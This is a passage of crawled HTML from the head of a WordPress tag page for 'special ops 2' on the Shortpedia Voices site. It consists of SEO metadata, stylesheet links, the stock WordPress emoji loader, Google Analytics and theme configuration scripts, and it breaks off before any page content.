

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/tag/special-ops-2/
body_size: 40732
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>special ops 2 : Latest News, Articles, Stories &amp; Videos on special ops 2 | Shortpedia Voices</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="special ops 2 News: Find latest news, Stories &amp; video, photos on special ops 2. Explore all information &amp; updates about special ops 2 online at Shortpedia Voices"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/tag/special-ops-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="special ops 2 : Latest News, Articles, Stories &amp; Videos on special ops 2 | Shortpedia Voices" />
<meta property="og:description" content="special ops 2 News: Find latest news, Stories &amp; video, photos on special ops 2. Explore all information &amp; updates about special ops 2 online at Shortpedia Voices" />
<meta property="og:url" content="https://voices.shortpedia.com/tag/special-ops-2/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="special ops 2 : Latest News, Articles, Stories &amp; Videos on special ops 2 | Shortpedia Voices" />
<meta name="twitter:description" content="special ops 2 News: Find latest news, Stories &amp; video, photos on special ops 2. Explore all information &amp; updates about special ops 2 online at Shortpedia Voices" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://voices.shortpedia.com/tag/special-ops-2/#webpage","url":"https://voices.shortpedia.com/tag/special-ops-2/","name":"special ops 2 : Latest News, Articles, Stories &amp; Videos on special ops 2 | Shortpedia Voices","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; special ops 2 Tag Feed" href="https://voices.shortpedia.com/tag/special-ops-2/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/tags/32618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/arts-and-entertainment/film/special-ops-1-5-review/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2eb3c5ddc4","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"2eb3c5ddc4","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1ef9e73904";
